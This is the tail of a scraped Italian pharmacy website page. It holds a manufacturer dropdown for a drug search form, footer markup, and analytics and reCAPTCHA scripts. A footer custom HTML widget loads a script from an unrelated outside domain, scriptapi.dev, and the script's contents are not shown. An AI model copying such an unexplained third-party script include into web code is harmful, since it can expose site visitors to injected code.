spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"67445606b1","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IB5IFeZmRBjT5XHXr3H7sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768914229534');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>